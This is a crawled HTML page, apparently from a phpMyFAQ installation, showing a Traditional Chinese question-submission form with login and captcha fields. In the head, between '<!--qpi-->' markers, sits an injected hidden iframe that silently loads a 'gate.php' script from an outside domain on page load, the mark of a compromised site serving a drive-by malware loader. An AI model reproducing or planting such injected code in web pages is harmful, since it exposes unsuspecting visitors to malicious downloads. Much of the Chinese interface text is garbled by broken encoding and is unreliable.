

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3092405&lang=tw&action=ask
body_size: 2800
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=ask" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=ask" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    10線上用戶 :: 10 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�??出�?題</h2>
	<p>請在下�?�寫明你的�?題:</p>
	<form action="/faq/index.php?sid=3092405&amp;lang=tw&amp;action=savequestion" method="post" style="display: inline">
    <fieldset>
    <legend>�??出�?題</legend>
	
    <label for="username" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="username" id="username" value="" size="50" /><br />
	
    <label for="usermail" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="usermail" id="usermail" value="" size="50" /><br />
	
    <label for="rubrik" class="left">類別:</label>
    <select name="rubrik" id="rubrik">
    
    </select><br />
	
    <label for="content" class="left">�?題:</label>
    <textarea class="inputarea" cols="45" rows="10" name="content" id="content"></textarea><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=ask&amp;gen=img&amp;ck=1769750530" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
        <input class="submit" type="submit" name="submit" value="�??出" />
    </div>
    <br />
    </form>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
